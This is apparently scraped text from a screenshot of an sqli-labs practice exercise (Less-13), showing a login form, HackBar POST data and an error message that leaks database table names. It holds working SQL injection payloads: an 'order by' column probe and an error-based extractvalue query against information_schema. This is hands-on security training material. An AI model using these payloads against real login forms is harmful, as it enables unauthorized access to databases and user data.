 10.60.250.66/sqlilabs/Less-13/
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~emails,referers,uagents,users~'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Execute Post data Referrer User Agent Cookies
Post Data
uname=xxx') order by 100#&passwd=xxx&submit=Submit
xxx') and extractvalue(null,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e))#